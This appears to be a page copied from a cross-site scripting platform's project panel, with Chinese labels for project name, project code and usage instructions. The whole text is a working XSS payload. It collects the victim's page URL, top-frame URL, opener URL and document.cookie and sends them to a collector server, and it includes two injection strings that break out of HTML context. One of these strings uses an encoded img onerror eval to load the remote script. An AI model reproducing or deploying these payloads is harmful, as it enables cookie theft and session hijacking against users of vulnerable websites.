 项目名称: 123
项目代码：
(function(){(new Image()).src='http://127.0.0.1:82/index.php?do=api&id=gJSEps&location='+escape((function()
{try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return to
p.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){r
eturn ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?windo
w.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://127.0.0.1:82/index.php?do=keepsession&id=gJSEps&url='+escape(doc
ument.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://127.0.0.1:82/gJSEps?1715152127></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2F127.0.0.1%3A82%2FgJSEps%3F%22%2BMath.random%28%29%3B%28documen
t.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>